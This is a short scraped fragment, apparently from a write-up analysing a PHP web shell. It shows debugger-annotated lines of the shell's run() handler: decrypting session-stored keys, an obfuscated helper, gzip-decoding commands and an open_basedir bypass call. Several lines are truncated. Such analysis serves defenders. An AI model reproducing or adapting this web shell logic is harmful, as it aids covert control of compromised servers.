 13 18 119 52
7 function run($pms){ $pms: "methodName test"
8 global $ERRMSG; $ERRMSG: null
9
10 reDefSystemFunc();
11 $_SES=&getSession(); $_SES: array[0]
12 @session_start();
13 $sessioId=md5(session_id()); $sessioId: "889ad55c36956d8ea2c3a70a195d62af"
14 if (isset($_SESSION[$sessioId])){ $_SESSION: {reskey => "0433434e8d50be95", payloadkey => "613001260d94ebd0", pay
15 $_SES=unserialize((S1MiwYYr(base64Decode($_SESSION[$sessioId],$sessioId),$sessioId))); $_SES: array[0] $ses
16 }
17 @session_write_close();
18
19 if (canCallGzipDecode()==1&&@isGzipStream($pms)){
20 $pms=gzdecode($pms);
21 }
22 formatParameter($pms); $pms: "methodName test"
23
24 if (isset($_SES["bypass_open_basedir"])&&$_SES["bypass_open_basedir"]==true){
25 @bypass_open_basedir();
26 }
27
atabase
Notifications